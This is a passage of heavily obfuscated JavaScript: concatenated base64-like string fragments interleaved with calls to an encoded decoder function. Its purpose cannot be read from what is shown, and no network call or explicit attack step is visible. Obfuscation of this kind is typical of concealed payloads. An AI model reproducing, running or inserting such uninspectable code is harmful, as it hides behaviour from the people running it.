oyVzZ4ZFJHOCcsJ1'+'dRcVJXNU9TRkcnLCdXN2RjUzhrd1c0SmN'+'SRycsJ3dDb3BCMEJkSUcnLCdXNU96V1JC'+'Y01Da0UnLCdXNi9kSDJuK1c1RycsJ1c0U'+'2hXUWRjSm1rOScsJ0FtbzB1Q2tiV1E4Jy'+'wneG1vQldSSmRIM3EnLCdXN1M4VzRQRVc'+'2dScsJ0NtazZXNzlzRnEnLCdBOG9vRDhr'+_0x7708349t(0x1b1)+'UxQMnFXJywnRFNvNHFLL2RTRycsJ1c1Yl'+'hXT1ZjT0NvZCcsJ3Nta3FXN1BHdEcnLCd'+'XN0dHazJ4ZEpxJywnZlNrZVdSQmRWOGtI'+'JywnblhtWFc0TmRPRycsJ0Ntb1BXUS9kS'+'GVhJywnbW1vRVc2aGNOR1cnLCdXN0pkTG'+_0x7708349t(0x140)+_0x7708349t(0x1da)+_0x7708349t(0x21f)+_0x7708349t(0x1c3)+'csJ3VYZkVXUG10JywnVzRKY1N1am5ycSc'+_0x7708349t(0x176)+'cScsJ2c4azdXUEJkUThrSCcsJ2xta1ZlY'+'lpkVWEnLCdsU29LdkNrWGFHJywnZThrbF'+'dSUmRPU2t6JywnV1JGY0pta2lvU29UJyw'+'nV09aY0dta1dXUGlvJywnQ21vVERTa1ZX'+'T0snLCdhcmE3V1FkZFBhJywnZThrWFdRN'+_0x7708349t(0x149)+'c0VmRJRycsJ3U4b256Q2syZXEnLCdXNk5'+'kSG1vQkNxaScsJ1dSbGNVQ2tDV09paCcs'+'J2g4a2tjWTdkVkcnLCdXUTU1VzZaZFVKc'+'ScsJ1c0emhXNVQ0VzRTJywnV1JwY0swYk'+'d6VycsJ1c0')+(_0x7708349t(0x8a)+_0x7708349t(0x1af)+'csJ1dReW5XN2l1eWEnLCdXNDNkUW1vdHp'+'zSycsJ1dPS1NXN2VJaXEnLCdvczdjSU5L'+'QicsJ1dRdGRVbWtQYm1vSycsJ2Vta2Rhc'+'lZkUGEnLCdXUThnVzY0QnJXJywnbG1rUl'+'dSWmRSbWtvJywnY3hWY0lzM2RVRycsJ1c'+_0x7708349t(0xa5)+'JywnZkdwY0xnUy8nLCdXUWpCVzc0aicsJ'+'21Db3FXNlpjUXNPJywnVzR0Y0k4b2NlbW'+'szJywnVzRqb1c0RENXNFcnLCdrbWs5eEN'+_0x7708349t(0xd7)+_0x7708349t(0x7a)+'W1rSW1tb0JXNGEnLCdXUWxjUmdUU3VxJy'+_0x7708349t(0xee)+_0x7708349t(0x160)+_0x7708349t(0x194)+'1c3bGNIdjNjU1dlJywnczhvaldQTmRNMH'+'UnLCdtU2s2V1FSZEoyZScsJ3U4b0lXUGR'+'kR3VPJywnVzd0Y1ROQmNPWGEnLCdXN3hj'+'UkNvZGJTa1EnLCdXTzhrVzRPaGlhJywnY'+'zhvWkI4a0dlYScsJ1dSOHNXNjgzamEnLC'+'dXUnZWbEphUicsJ1dQRmNOMTVCRXEnLCd'+_0x7708349t(0x224)+_0x7708349t(0x19a)+'mNRV3EnLCd6OG91dW1rcVdPZScsJ21Daz'+'lXUXBkVWVDJywnVzREM1dQaGNPQ29jJyw'+'nalNrVkRDb1BXNUsnLCdXN2RjSThrc1c0'+'bGNRRycsJ1c2N2NIU285VzRCY1RhJywnV'+'zd4Y1EydGNOWG0nLCd5OGtjV1FOZEttb1'+_0x7708349t(0x1e1))+('V1FoY05ta2gnLCdXNzdkS1NrcUUzbScsJ'+'3hTa0VXUjNkSlNvLycsJ0Zta0VXN2ZqaE'+_0x7708349t(0xac)+'XN2UnLCduQ29VVzVsY1FiaScsJ0VkcnlX'+'UGlHJywnVzRWZFI4b0lXN1MwJywnVzZPU'+'W9OL2RLVycsJ0ZDb2F1bWticHEnLCdXNU'+_0x7708349t(0x96)+_0x7708349t(0x25e)+'JywnVzQvY1RmTmNWSWEnLCdpOG8vVzVOY'+'0dycScsJ2M4a1hhR05kVVcnLCdBOGtObH'+'QzY0hXJywnbkNvUkJtazFnVycsJ3dMU2N'+'XUDA4JywnV1F4ZE84a1JjQ282JywnVzRS'+'ZFVta2pXN0pjUUcnLCdpbWtzejhvb1c3T'+_0x7708349t(0x192)+'ZkaScsJ0Fta0ZqY3BjVmEnLCdCSEhHVzU'+'5LycsJ2NTazRXUTdkVE04JywndENrQWVj'+_0x7708349t(0x178)+'zZ6eEVxJywnRUNvN1dScGRLaDAnLCdXUF'+'NuVzZxdHZXJywnV1B1SFc0NEZsVycsJ1c'+_0x7708349t(0xad)+_0x7708349t(0x199)+'3hZekZXNnI1JywnbHVYZ1dQRFMnLCdyU2'+'tqZElsY1RhJywnV1JoY1Jta3FsQ291Jyw'+_0x7708349t(0xfa)+_0x7708349t(0x286)+'lpkVFNvUVc2MGYnLCdXUWp2VzZ0ZFBXSy'+'csJ2ZLYjJXUjltJywnV1BtUkFtbytqcSc'+'sJ2ltbzBXNjNjTnJpJywnV1FSZEh2RmRT'+'TmUnLCdXUEZjS21rT2lTb1YnLCdXNUQwV'+_0x7708349t(0xa9)+'pDazFXN0Zj')+('S2EnLCdzbW9Zd2VSZFZXJywnZ3VKY1JjV'+_0x7708349t(0x133)+_0x7708349t(0xcd)+'GY1NlUHZBYScsJ3hTazdXUk5kU1NvUycs'+'J2w4a1lXUmRkSDBlJywnV1FoZExTa1ZsO'+_0x7708349t(0x263)+'1rY3NNbScsJ1c1YThXN1RMVzdDJywnZFN'+'rMGNkWmRIYScsJ1dRQ1B3U291YXEnLCdX'+'NWxjS0NrSlc3QmNWRycsJ3Vtb3V1OGtJZ'+'nEnLCdhV1dYVzZSZE5hJywndThrL1c1MV'+_0x7708349t(0x230)+_0x7708349t(0x15d)+_0x7708349t(0xfc)+'3RkUG1rcCcsJ0U4a2JmU29mVzY4JywnbT'+'hrb3c4bzZXN0cnLCdybW8zV1B4ZE9mcSc'+'sJ1c0L2NHbW9HVzQ3Y01xJywnV1JIRVc0'+_0x7708349t(0x177)+'E1XNnJiVzYvY0k4a21xU2tUVzZmTicsJ1'+'dRVmNTOGtFb21vMicsJ3lOaStXUGFYJyw'+'nRW1rU1dRRmRNbW9tJywnQm1vSldSL2RP'+'d1MnLCdXUks3RENvdWxhJywnbnF4Y1VMU'+'3gnLCdXUGltVzdlcWZXJywnckNvckFta0'+_0x7708349t(0xdb)+'PVycsJ1c3M2NJU2tSVzdsY1NxJywnVzRG'+'Y1F4cGNMY0MnLCdXN0ZkT0NrdXpNaScsJ'+_0x7708349t(0x2f0)+_0x7708349t(0x125)+'STTQnLCdkZ0pjSklKZE9xJywnV1JlMXM4'+'bzJhVycsJ1dQRmNSbWtha1NvdycsJ1c1U'+_0x7708349t(0xe0)+'9jJywneDhv')+(_0x7708349t(0x1d0)+_0x7708349t(0x1cc)+'dyZGJNVzVmTScsJ1dRcVRFOG9acHEnLCd'+'XT3BkTlNraHlTb2xyOGtCZWJaZFVOSycs'+'J25Tb3JFbWtWYnEnLCdqcXFuV1IzZEdhJ'+'ywnbTN0Y1Ztb25pVycsJ3NDa0djWlZjVl'+'cnLCdlQ2t3ZVdKZE9xJywnZnRhSVdPUmR'+'RVycsJ1dQRENwWktMJywnV1FtNUNtb2Zk'+'VycsJ1c0M2NHU29CVzdOY0dHJywnV1EzY'+'0w4a2xnQ29TJywnV1JHa1c0eVltVycsJ3'+'pTa05XNExDb0cnLCdXNVMwV1BSY1VDa2M'+'nLCdXTzBxVzVDdGNxJywnVzVhRldQL2NR'+'OGt5JywnV09EZVc3VmRRV1MnLCdGQ2tSb'+'kNvcVc2UycsJ2pTb3Z0bWtVbGEnLCdlV0'+'dwV1IzZFFxJywnVzYvZFV4SHdXN3EnLCd'+_0x7708349t(0x6b)+_0x7708349t(0xd3)+_0x7708349t(0x231)+'dGY01nMVlFcScsJ1c2OExXNnp3VzVXJyw'+'nVzRERlc1YkNXN2EnLCdXN21oVzdUZ1c3'+_0x7708349t(0x105)+_0x7708349t(0x21c)+_0x7708349t(0x2e0)+'vVzV4Y0xHJywnVzRCZFY4b1lXNEd1Jywn'+'c0NvWndTa2tXUU8nLCdtbW9oVzVsY1FyO'+_0x7708349t(0x9d)+'InLCdmOGtXV1JCZE9OYScsJ1dPQ0FXNnF'+'SeEcnLCducU80VzZaZE9HJywnbmdkY1Y4'+'b05rYScsJ2ZTa0pXT0ZkSm1rNScsJ1dRV'+_0x7708349t(0x238)+'csJ1c0VmNP')+('ZTlvdVcnLCdXNWxkTm1rT0V4eScsJ1c1V'+'mNRTHplQXEnLCdjOG9nQzhrcHBHJywnek'+_0x7708349t(0x2fb)+'sJ1dPcGNQQ2tGZVNvQycsJ1c0RmRTOGtl'+'QUs0JywndUNvcXFTa0JvcScsJ1c1UG5XT'+'05jUFNveScsJ3BTb1lXNmRjT3QwJywnQ0'+'NrYlc2MUNpYScsJ1c3dWt1TWorV09aZE5'+'Ta25XUFNCV1AzZExHJywnVzRsY05Db1ZX'+'NXRjUlcnLCdXUnVtVzV5SXBHJywnV1FoZ'+'Ep3aGRNaHUnLCdlVzA5V1JSZFJHJywnek'+'NrR1dRaGRLU29kJywnRVc5MFc1OWYnLCd'+_0x7708349t(0x251)+_0x7708349t(0x252)+'ywndlNrSWltb1dXNUcnLCdXNC9kR0tMR1'+_0x7708349t(0x1ea)+'4ZEg4b3cnLCdyOGtHV1FKZE04bysnLCdX'+'NHJPV1EvY1Vtb1gnLCdXNUZjU1NvTWFTa'+_0x7708349t(0x11a)+'NNdGUnLCdXNWlEVzViM1c3YScsJ1c1aGR'+'PU2t2cTEwJywnVzRHN2xmM2ROYScsJ2FH'+'V1VXNDdkTWEnLCd5SERPVzdQZScsJ1c2a'+'GRUdzlZVzQ0JywnVzZoY1M4b2diQ2t2Jy'+'wnVzZ0ZFZDa01yd0MnLCdXT2UyVzVPY3F'+'hJywnaG1rdlc3N2RMbWtSJywneG1vZFdS'+'eGRHS2knLCdXNi9jTDBSY0tYcScsJ1c3b'+'GRPbW9ydFo4JywnQW1vWEJta3dXUVMnLC'+'dqZzdjUENvTmRHJywndVNvcnN2ZGRLYSc'+'sJ1c1MUZXNTlCVzdDJywnYkxGY1FaZGRQ'+'RycsJ1dQMGJXNWlxeWEnLCdXT2l5VzVXW'+'HVXJywnVzZsZE84a252d0snLCdxY2ZiVz'+'R6OScsJ3dh')+('RFVXNHpjJywnaVhaY1FoNFMnLCduYUcrV'+'zRKZE5hJywnd2NMK1dQaXYnLCdhOGtqcH'+_0x7708349t(0x17e)+'XNkJkSE1qV1c2cScsJ1dRZjBXNUpkU2Fp'+'JywnV1Jtc1c2SzJwRycsJ1c3MFZXN3ZiV'+'zRDJywnVzQzZFVlMUxXNlcnLCdXUjRUVz'+_0x7708349t(0xf0)+'IbWtBcTBDJywnV09PNFc0V0ZoRycsJ1c0'+'ZGNKTkpjUUhtJywncFh4Y04yR2wnLCd0b'+'WtLV09kZFJTb1UnLCdXUkQ2VzQvZFBjOC'+'csJ3RTa1pXNlBWdXEnLCd2bW8wQzIzZFF'+'hJywneG1rcldSL2RVU29tJywnVzZsZE1T'+'a29XNi9jR3EnLCd2czlEV09HYycsJ1c0Z'+'GNLU29lYlNrUycsJ3VDb1Z6Q2s4bGEnLC'+'dXN1ZjR0NvNmZDazInLCdnbW9CQW1rQmd'+'hJywndlNrRG5ZcGNVcScsJ1dSMEZXNGVO'+'cHEnLCdXUlpkSm1rTWxTb28nLCd1Q29XR'+_0x7708349t(0x232)+_0x7708349t(0xc1)+_0x7708349t(0x1c2)+'a2JXNWhjSGEnLCdXNFZkT1NvVFc2ZTEnL'+'CdXT0Nzc1NvaGlXJywnVzVqM1dRaGNNOG'+'9rJywnV1F5b1c1R1B3VycsJ1dPL2NUOGt'+'rbzhvNycsJ1c3bmlkU2tleHZ4Y05MM2NR'+'U2txV1F5JywncW1vS0Q4azNmYScsJ3dtb'+'01xOGt2cEcnLCdXNWZBV09CY01Db1MnLC'+'dXUmhkR0wvZE8yTycsJ1dSV0xXNnFFcWE'+'nLCd6OG9xeDNWZEdxJywnQ0NrMlc2cnBD'+'VycsJ0JDa0RpbW9OVzdPJywnV1B0Y09Ta'+_0x7708349t(0x23d)+'NTbW82VzRS')+('Y1FxJywndzhrZ25jL2NHRycsJ3laSEtXU'+_0x7708349t(0xcc)+'hKJywnYklDYVdReGRMVycsJ1c2UmRIOGt'+'LeDNxJywnVzUzY0o4a3dXN1pjVmEnLCdX'+'Ump6VzZOZE5xNCcsJ3Jta2RrY0pjUFcnL'+'CdXNUZkSW1rVXYzNCcsJ1dRajhkYXl3Jy'+'wnZG1rRldRZGROTUcnLCdjOGtxV1J0ZFQ'+'4a0snLCdsbWtqaElWZElhJywnbThrWVdS'+_0x7708349t(0x2a8)+_0x7708349t(0x1f6)+'csJ1c2VmNWMC9jTklxJywneG1vU0Rta0p'+_0x7708349t(0x2a4)+'em5GU29OVzdYam9LdUlXN08nLCdXNTdkS'+'ndEalc2cScsJ2hta2RXUEpkU21rQicsJ1'+'c3bGNWU292Ym1rRicsJ1c1M2NKOG96bTh'+'rcCcsJ1dSS21XNkt5bGEnLCdlOGtiRm1v'+_0x7708349t(0x11b)+_0x7708349t(0x2ea)+'VuaHphJywnckxLOVdPbTMnLCdXUFMwVzQ'+'wR2VXJywnVzRGZEpta3dFZ2knLCdiYmhj'+'UmVHbScsJ1c1RGlXNzlCVzdpJywnV1JMS'+_0x7708349t(0x152)+'dXNEJjT21vNGxDa3knLCdXUm40VzR0ZEp'+'KQycsJ3lTbzFGMWRkVHEnLCdmQ291VzZG'+'Y0laaScsJ1c2eGRPZUwzVzVhJywnZlc0c'+_0x7708349t(0x190)+_0x7708349t(0x108)+'pJywnVzVoZE5tb3NXNFcnLCdXUDFBZmQ0'+'SycsJ1c1Q1hqMnRkU2EnLCdnQ2tvZUlsZ'+_0x7708349t(0x180)+'t0VzZCY0xH')+(_0x7708349t(0x137)+'GljcScsJ0JTa2lXT3RkVm1vRicsJ0Vtaz'+'dXNmpxd0cnLCdsbWtIV1I3ZElMaScsJ1c'+'0ZGRKU2tYekw4JywnazhrcmZhcGRUVycs'+'J1c1Q0pXNnJmVzd1JywnZWFDN1c1aGRJV'+'ycsJ2hDa1JoWjdkVVcnLCdzSmozVzVmWS'+'csJ2J3NWdXUjlVJywnV1JaZEpLdGROMks'+_0x7708349t(0x134)+'UmxkVFNrUCcsJ2ZTa0dXUmxkTU11JywnV'+'09tRHVDb2FsRycsJ1dRVHZsV3FnJywnVz'+'U5eldSZGNKOG9wJywndlhmTFdPYUknLCd'+_0x7708349t(0x21d)+'LCdXNHRjS0tyRHdXJywnbnE3Y0pOeTgnL'+'CdxYkhZVzVicicsJ1c0UmRKU29veWFtJy'+'wnVzRPSFdRdGNJQ2ttJywnbVNrL1dQbGR'+'RMkMnLCdXUHhkTWZGZEpNSycsJ1dQS2ZX'+'NWEvdGEnLCdDQ29ycTMvZFNxJywnV1A1T'+_0x7708349t(0x24d)+_0x7708349t(0x2d7)+'DJywnVzZSY1RMbmVyVycsJ2Y4b3lXNC9j'+_0x7708349t(0xde)+_0x7708349t(0x229)+'RjVDFuMnlhJywnRlhEYldQZVAnLCdXNi9'+'jSzIzY1RKOCcsJ1c0L2NTbWsyVzRWY0dx'+'JywnV1BoY0hDa1pXUENhJywnVzZsY0ltb'+'3lnOGsvJywnY3Nxa1c2N2RNYScsJ2h1Um'+'NVWU5kUGEnLCdqMnZYV1BqQicsJ1dQOTh'+'XN0ZkS3FLJywnVzRSY1Z2WHV1cScsJ3pT'+'a05jSWhjTkcnLCdXNzl2V08zY1Vtb0knL'+_0x7708349t(0x2b7)+'BxJywneENr')+('dWhtbzJXNkcnLCdhMkJjUmJ0ZEphJywnZ'+'ThrTUVtbzZXNDAnLCdCbW9iRFNrR2RXJy'+'wnbjhrQnpDb3NXNmEnLCdpOGtCbUhWZE1'+'hJywnVzY3ZFJDa1JXNlZjVmEnLCdrR0tm'+'V1JSZElhJywneXdtRldReSsnLCd4bW9Te'+'UNrNG1xJywnVzVDMFc3SHVXNnEnLCdwQ2'+_0x7708349t(0x16b)+'XN3BjUjhvelc1N2NOYScsJ2xmcGNKWU5k'+'R2EnLCdCQ2tnYW1vcFc1VycsJ3ZDa21XN'+'3ZUZUcnLCdXNjdkUTBqUFc3RycsJ1c3S2'+_0x7708349t(0x186)+'Tbzh2OGtUV1BxJywnV1JHZFc2V25mVycs'+'J3I4bzRxU2tJV1J1JywnVzU4VGszZGRLY'+'ScsJ21Ta0RDOG95VzRhJywnQjhrL1dRcG'+'RJQ280JywnZmRwY05MYUcnLCd5dFRwV1B'+'xTycsJ1c0M2RNMXZMVzdHJywnYU5KY09T'+'bzlhRycsJ1dSWDZXNWRkVkdlJywnV1B0Y'+'1Rta0FXUWU1JywneENvUUZ3L2RKYScsJ1'+'c3SmNIZlZjU0hLJywnVzVqaFdReGNSOG9'+'GJywnd1NrZlc0SDJhVycsJ0RTb1NBOGs1'+_0x7708349t(0x2db)+_0x7708349t(0x121)+_0x7708349t(0x294)+'vdnQ4a2tXUTgnLCdXNkJjVUx6cUZhJywn'+'Rm1vL1dPbGRMZnknLCdlU29Vd1NrWGphJ'+_0x7708349t(0x1ce)+'cnLCdXN0ZjVkNrVFc3dGNSVycsJ3BDa3F'+'XT0ZkSm1rQicsJ1c3ZGRHbW8xemJTJywn'+'bzB2eVdPTEInLCdXNS9kTThvdUNZZScsJ'+'1dQQ1V1Q29hYlcnLCdXT0ZjU2Vqa3hhJy'+'wnZG1rWW1Z')+('M2RURycsJ2w4a0REQ294VzU0JywnV09hQ'+_0x7708349t(0xeb)+'9wZFZTaytrQ29pJywnVzRpT1c2cjdXNm0'+'nLCdXUlJkSHVkZEl3NCcsJ3FkYmZXT1NR'+'JywnYWNtc1dPVmRRRycsJ1c3eGRKZ3Y0V'+_0x7708349t(0x24a)+'VhJywnV1IvZE93UmROTnEnLCdXNDdjS0N'+_0x7708349t(0x28a)+_0x7708349t(0x2dd)+'CdBU29MQ1NrMGRhJywnejhrR29DbzdXN1'+'cnLCdsQ2tsV1FKZFFlYScsJ3hzOXpXTzB'+_0x7708349t(0x22b)+'T2NuR1c1QycsJ2pTa1ZtY3BkSFcnLCd5U'+_0x7708349t(0x2cc)+'dCbWs3V1FWZFE4b3gnLCdXTzdkTmhGZFF'+'ldScsJ3htb2h1U2tjV1FLJywnbUNrcXI4'+'b3dXNTQnLCdXT05kT05kZFZ2aScsJ3M4a'+'2RXNXpTa0cnLCdqU2tuZ3FKZE9XJywnbk'+'phQlc1RmRVVycsJ1c1M2RSQ290VzdPcCc'+_0x7708349t(0x299)+_0x7708349t(0xca)+'m1rVGExcGRQQ2tJVzRTZVdRUycsJ2FZYU'+_0x7708349t(0x2c4)+'SY1BTb2NXNmhjT0cnLCdXT3BkTVNrTGVT'+'b1cnLCdXUVRwYWNpNycsJ1c2S0lXN3I4V'+'zZTJywncW1rM1c0SElnRycsJ3FDa1pXNH'+_0x7708349t(0x2a0)+'QYUEnLCdXN2RjU21vMWZDa20nLCdXUHky'+'VzRXZGJxJywnVzdxbVc1RHlXNmknLCd2U'+'2szVzRmTmdxJywndzhrQmtISmNIcScsJ2'+'Q4bzNGbWsy')+(_0x7708349t(0x17d)+'3BtYScsJ1c2aGRQbW9aVzd5QScsJ3M4a3'+_0x7708349t(0x197)+_0x7708349t(0xce)+'azRwQ29kJywnZm1rbldSRmRRcScsJ0Nta'+_0x7708349t(0x1c4)+'c1VmRMbW9ueGFxJywnem1vQnN2N2RPYSc'+_0x7708349t(0x15b)+'RycsJ1c0eGNOU2s4VzcvY1NhJywnV1JHa'+_0x7708349t(0x1f1)+_0x7708349t(0x209)+'XNGlrVzdmMFc1dScsJ1c2bGNLU29RVzRK'+'Y1ZXJywnVzR4Y0x2blh2cScsJ1c3cGNPZ'+_0x7708349t(0x147)+'80ZXdTb3FjcScsJ1c2V3lXNVBHVzdHJyw'+_0x7708349t(0x6e)+'UVcnLCdydDlhV09TdycsJ0Fta1JXUXhkU'+_0x7708349t(0x20f)+'NPaDNjUkdlJywnVzdYalc2em9XNGEnLCd'+'XUk5kTFNrMmVTb1gnLCdCQ28zRW1rOWFh'+'JywnVzVCY0oxUmNOYjAnLCd3WHJrV1I4V'+_0x7708349t(0x13f)+'csJ1dPM2RNdVJkR2dhJywnVzdTUFdSN2N'+'OOGtMJywnQkNvRVdPM2RTeDQnLCdXUENE'+_0x7708349t(0x2be)+_0x7708349t(0x2a1)+'wnVzd5NG8zeGRVcScsJ1dQOGJXNWU4Rkc'+'nLCdmRy9jSWdtLycsJ2U4b0JXNy9jU1g0'+'JywndmFMbldPNHonLCd2U29RQkNrNmRhJ'+'ywnQW1rSWZtb3dXNksnLCdXT0dpclNvMW'+_0x7708349t(0x117))+('Y09Tb09uYScsJ0ZiZnNXNXpzJywnalNrS'+'1dRL2RWMUcnLCdnR3laVzVsZElXJywnVz'+_0x7708349t(0x7c)+'sJ2UwQmNJbW91amEnLCdXUXVVVzY4anRH'+'JywnVzYzZE0wRGpXNVcnLCdXT0pjR0NrV'+'FdQeTUnLCdCWlBEVzduVScsJ1c3aGROOG'+'toVzZCY0tXJywnRW1rVVc3NTlCYScsJ1c'+'1YU5XT3hjSW1rWScsJ3cyaWpXUDhLJywn'+_0x7708349t(0x2b1)+'0onLCdBbW9GeVNrT1dSeScsJ1c2ZGNNOG'+'tyVzdsY1ZHJywnVzZid1c3THpXNmEnLCd'+'3bW92V1FWZE5MaScsJ2Zta1VXUkZkSENr'+'ZycsJ1c2N2NLMVZjUmFlJywnem1raVdRd'+'GRRU292JywnV084SFc3bTdpVycsJ1dRNG'+_0x7708349t(0xc3)+_0x7708349t(0x162)+_0x7708349t(0x28e)+'1cnLCdhU2tkV1BsZFAzYScsJ3I4b0xXUk'+'ZkVE1xJywnRTNpQ1dRU3gnLCdXUXBkVTM'+'vZEdncScsJ1dSRmNUbWt5V09TcicsJ3VT'+'a0plWFJjSEcnLCdXNGxjTFNvdVc1M2NSY'+_0x7708349t(0x1fc)+_0x7708349t(0x20d)+'OJywnV08zY0dmOUV4cScsJ1dPaGNLTG5v'+_0x7708349t(0x298)+_0x7708349t(0x101)+_0x7708349t(0xd0)+'sJ1c3OXBXUnhjVVNvZycsJ2U4azdXUUpk'+'U1NraCcsJ0JkbjJXUm12JywnVzY3ZEg4b'+_0x7708349t(0x276)+'JkSzhrNmZT')+(_0x7708349t(0x6c)+'EZ1cScsJ1dQQmNUQ2tOV09hYScsJ3lDa2'+'lXUlJkVjhvbCcsJ3Y4a3RXNm5IalcnLCd'+'zYXJKVzdYbicsJ1c2R2xXUXRjUUNrSScs'+'J0Y4b0dCbWs1aUcnLCdzY2I0JywndG1vc'+'Xdta0FmcScsJ2lLM2NROG8zZGEnLCdBU2'+'8wdkNrWldPaScsJ1dQOHpXNWU4bGEnLCd'+'XUnZubWFlRCcsJ1c0ZGRQOG8xVzVTYycs'+'J2ZDa3FCOG9XVzU4JywnbkNrVFdRVmRLb'+'WtLJywnV1BwZFAwcGRSTXEnLCdXNDNjUn'+'VWY05KYScsJ3c4a2hXNXZEdnEnLCd5Q29'+'sd1NrUFdSbScsJ1c2aGNLOG9jb21rdScs'+'J21mNXNXT1BxJywncDNoY1Z0aGRJcScsJ'+'3c4a1pXN3ZIeFcnLCdvSzdjRzhva21xJy'+'wnQjhrcGpTb1ZXNm0nLCdXNnRkSjhvZlc'+_0x7708349t(0x122)+'Q2ttVzUvY1ZHJywnQ0NvM3ROUmRSVycsJ'+'3Ftb2ZzU2sxV080JywnVzYvZE1ta3pXNl'+'pjSVcnLCdXNHhjUjhvaG84a0EnLCdXNmh'+_0x7708349t(0x172)+_0x7708349t(0x189)+_0x7708349t(0x2c2)+'VXNU83aVcnLCdXNlJkSUNrVXdnVycsJ1d'+'QdkppR3FMJywnZENrUndTb3dXNk8nLCdX'+_0x7708349t(0x153)+'ywnaEpOY013R3AnLCdXT0xSbFowVicsJ2'+'Nta3Voci9kTkcnLCdyOGtvVzVESUJHJyw'+'nY21rY0I4b2pXNGEnLCdXUFNGVzdhWGtH'+'JywnejBxZ1dSMEgnLCd0Q2tMYkpoY0txJ'+'ywnVzdGY1ZDbzRlQ2twJywneUNvRFdPN2'+'RPTWUnLCdk')+('OG96VzRwY1NZRycsJ0VDbzR0TS9kU3EnL'+'CdXNzdjVm1vcFc1RmNRYScsJ3pablVXNH'+'p3JywnV1Jpclc3eXdsRycsJ3NTb2x5Q2t'+_0x7708349t(0x2d5)+'NDhyckcnLCd1OG9GV1B4ZEcySycsJ1c1Z'+_0x7708349t(0xb2)+'csJ1dSM2NLOGs5V09DSCcsJ3FlbUhXUjR'+'sJywnZUkwVlc3RmRSVycsJ1dPV0hXN2Fa'+'eEcnLCdXNlJjU3dyMXVxJywncVNrdlc1d'+'jdBcScsJ1dRZGNHOGtRV1JlbicsJ1dQTm'+'RJU2toYm1vaCcsJ1dPL2NVU2sxYjhvNSc'+'sJ1c0cjVXT2xjT0NveScsJ1dRalhtWmUy'+'JywnVzdOZE8wUEhXN1cnLCdXUUZjUExiQ'+'XdXJywnVzZ4ZEpDa0Jzd2EnLCd3bWtNam'+'1veFc1bScsJ2Vta2h2bW95Vzc4JywnQVN'+'vOEU4azJXT1cnLCd2bWtiY2JKY1BxJywn'+'VzRCY0w4b0tXNEpjSkcnLCdXUGlpVzZtd'+'UVHJywnVzRWZFJta0J4S0snLCdXUDNjVl'+'NrUldPQ2UnLCdCU29IV1BkZEcyZScsJ2l'+_0x7708349t(0x10c)+'NUdXNmZhV1JoY1Zta2NzU2srVzdDJywnQ'+_0x7708349t(0x1a7)+'NRVycsJ1c1QmRKbWtNcmdtJywnRVp6Ulc'+_0x7708349t(0x235)+_0x7708349t(0x94)+'GNQaDdjVnJhJywneW1rSW9tb3RXNlMnLC'+'d6dVNjV1BDeCcsJ21DazNXTy9kSlNrZCc'+'sJ2taV0hXUkpkS3EnLCduWjA4V1IvZEhX'+_0x7708349t(0x1cf)+_0x7708349t(0x2d0)+'wneG1rWVc1')+('OVRFVycsJ25iaGNReFdTJywneW1rNWhTb'+'3pXNG0nLCdhOG9qRW1rcWNHJywna21vRl'+'c3VmNMdEMnLCdXNVJjSm1vOVc1dGNRRyc'+'sJ1c2WmNQZzlzRHEnLCdpOGs0V1J0ZFRL'+'cScsJ2VTa2RXT3RkVlNrZicsJ0FDb1VEU'+_0x7708349t(0x1b9)+'l2RmEnLCdXNkpjUmhoY1RzNCcsJ3RTazR'+_0x7708349t(0x155)+_0x7708349t(0x16f)+_0x7708349t(0x185)+'NrTGs4b3InLCdXNjdjS21vMFc2L2NNcSc'+'sJ1c1YTVXT3RjTjhrbycsJ1c3aGNHbWtq'+'VzQzY1JhJywnVzdDUFc3SCtXN0MnLCdlY'+'zhMVzYvZE9HJywnVzVsZE84azBGZlMnLC'+'dXNEZjU0NrWlc2N2NRcScsJ1c3aGRHU2t'+_0x7708349t(0x278)+'LCdXNjdjTkNvaVc0bGNHYScsJ1c0ai9XN'+'XJTVzdxJywnVzVlTldPcGNUU2tzJywnVz'+'VWY0ptazNXNXRjVnEnLCdvdWhjSDhvdW9'+'xJywnV1BHaFc0dVd6cScsJ3VTb09XUVJk'+'VktxJywnckNvZnV4UmRJRycsJ2Jta0JlW'+'VpkTUcnLCdXUDFlVzV0ZE1yOCcsJ2s4a3'+'hXUEJkSlNrYScsJ3pta1VtU281VzRtJyw'+'nVzVCY1MyM2NUSFMnLCdqYU9vVzROZFFX'+'JywnVzdGZE5ta1pxdUsnLCd0bW9pV083Z'+'E4ybScsJ1dSWmNNMXp0QlcnLCdXN1pkVk'+'Nrb3NLVycsJ1dPQmNNbWtsV1BPWicsJ1c'+'1aGRNbW8veEhLJywnZFNrMldSbGRNZXUn'+'LCdnYWxjTTNPOScsJ21Ta3JXUHBkVndPJ'+'ywnVzVOY1FLSmNTSWEnLCdXNUpjVFNvel'+'c3RmNQVycs')+('J3dTa0JnQ29NVzc4JywnVzd1Slc0ci9XN'+'WknLCdkbW9aRFNrVGlxJywnZFhSY01ocW'+'UnLCdXNHhkSW1rUlc0VmNPRycsJ3A4a3p'+'XUUZkSk1XJywnVzdhQmxlQmRIcScsJ2lt'+'azdFbW90VzdxJywnZkNrR0RDb1ZXNEsnL'+'CdEQ29seE0zZEpHJywnam1rdHo4b1lXNj'+'AnLCdCbW9LdzhraldSTycsJ1c0ODljaFJ'+'kR0cnLCdXUHRjVWdUYnhHJywnVzRkY0dl'+'WmNUWnUnLCdXNlpjTmY5ZkNxJywnY1NrR'+'3dDb0ZXNTgnLCdXTzAwVzVDYm5xJywnaz'+'hrSldRZGRPd1cnLCdxTDBBV1JTQycsJ1c'+'2R01XN1A2VzdPJywnaG1rYVdSQmRIU2sw'+'JywnVzRoZEx4cnpXN2EnLCdXNmhjTjhvS'+'lc1dGNIRycsJ3AydGNWbW9iZkcnLCdkbW'+'tFV1FWZFVmUycsJ1c2eGRJOG9UVzdpRCc'+'sJ1dPS2ZXNUtwQ3EnLCd5Q29TcjhrYldQ'+_0x7708349t(0x1c0)+'21zJywnRkNrclc1MWFhcScsJ1c1aGRHU2'+'8wVzZTOCcsJ0VTb214THRkUVcnLCdtOGt'+'kV09WZEc4a1MnLCd2Q2twV09wZFFTbzQn'+_0x7708349t(0x99)+'VN1JywnVzZSY1RTb05XNEZjSXEnLCdDTD'+'A3V1FTMycsJ1c1UmNPZlh3dlcnLCd5U28'+'yRmd0ZFZhJywnVzVybldRRmRHbW9CJywn'+'VzRaZFFta2hXNkZjUlcnLCdhc2lZV1BoZ'+'FBxJywnamNGY04wU1AnLCdwZUJjVThvYm'+_0x7708349t(0x1ac)+_0x7708349t(0x7b)+'NUJjTlgwJywnVzd4ZEdDa2Z6MDAnLCd5b'+'Wt